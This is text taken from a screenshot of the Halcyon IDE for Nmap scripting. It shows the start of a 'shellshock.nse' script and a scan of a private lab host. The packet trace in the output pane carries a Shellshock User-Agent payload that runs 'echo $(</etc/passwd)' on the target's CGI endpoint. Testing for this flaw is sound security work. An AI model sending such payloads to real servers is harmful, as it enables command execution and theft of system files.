 Halcyon - An IDE for NSE Development
File Insert Edit Help
Verbose Packet Trace 192.168.167.164 80 path=/cgi-bin/status
NSE List
/usr/local/share/nma
acarsd-info.nse
address-info.nse
afp-brute.nse
afp-ls.nse
afp-path-vuln.ns
afp-serverinfo.ns
afp-showmount.n
ajp-auth.nse
ajp-brute.nse
ajp-headers.nse
ajp-methods.nse
ajp-request.nse
allseeingeye-info.
/Users/s4n7h0/Desktop/shellshock.nse
1
2 local shortport = require "shortport"
3 local http = require "http"
4
5 description = [[testing shellshock]]
6
7 author = "Sanoop"
8 license = "Same as Nmap--See http://nmap.org/book/man-legal.html"
9 categories = {"safe", "vuln"}
10
11 portrule = shortport.http
12
13 action = function(host, port)
14 local path = ""
15 if(nmap.registry.args.path) then path=nmap.registry.args.path end
16 local options = {
17 header = {
18 Host = host.ip,
19 Connection = 'close',
Output
CONN (10.2709s) TCP localhost > 192.168.167.164:80 => Operation now in progress
Discovered open port 80/tcp on 192.168.167.164
Completed Connect Scan at 04:33, 0.00s elapsed (1 total ports)
Overall sending rates: 1522.07 packets / s.
NSE: Script scanning 192.168.167.164.
NSE: Starting runlevel 1 (of 1) scan.
NSE: Starting shellshock against 192.168.167.164:80.
Initiating NSE at 04:33
NSE: TCP 192.168.167.1:63116 > 192.168.167.164:80 | CONNECT
NSE: TCP 192.168.167.1:63116 > 192.168.167.164:80 | 00000000: 47 45 54 20 2f 63 67 69 2d 62 69 6e 2f 73 74 61 GET /cgi-bin/sta
00000010: 74 75 73 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f tus HTTP/1.1 Co
00000020: 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
00000030: 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 User-Agent: ()
00000040: 7b 20 3a 3b 7d 3b 20 65 63 68 6f 20 24 28 3c 2f { :;}; echo $(</
00000050: 65 74 63 2f 70 61 73 73 77 64 29 0d 0a 48 6f 73 etc/passwd) Hos
00000060: 74 3a 20 31 39 32 2e 31 36 38 2e 31 36 37 2e 31 t: 192.168.167.1
00000070: 36 34 0d 0a 0d 0a 64